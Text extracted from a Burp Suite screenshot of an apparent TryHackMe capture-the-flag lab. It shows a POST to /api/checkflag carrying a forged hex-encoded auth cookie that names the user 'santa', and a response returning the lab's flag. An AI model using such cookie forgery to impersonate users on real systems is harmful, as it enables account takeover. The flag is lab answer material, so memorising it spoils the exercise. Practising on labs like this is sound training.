 Burp Suite Professional ...
Screenshot_2020-12-01...
12:03 PM
Burp Suite Professional v2020.11 - d1.burp -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://10.10.246.212
Request
Pretty Raw \n Actions
1 POST /api/checkflag HTTP/1.1
2 Host: 10.10.246.212
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.246.212/
8 Origin: http://10.10.246.212
9 Connection: close
10 Cookie: auth=
7b22636f6d70616e79223a22546865204265737420466573746976616c20436f6d70616e79222c2022757365726e616d65223a2273616e7461227d
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Dec 2020 17:03:00 GMT
3 Server: Apache/2.4.37 (centos)
4 X-Powered-By: PHP/7.2.24
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 64
8
9 {"res":"Success","flag":"THM{MjY0Yzg5NTJmY2Q1NzM1NjBmZWFhYmQy}"}
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
257 bytes | 51 millis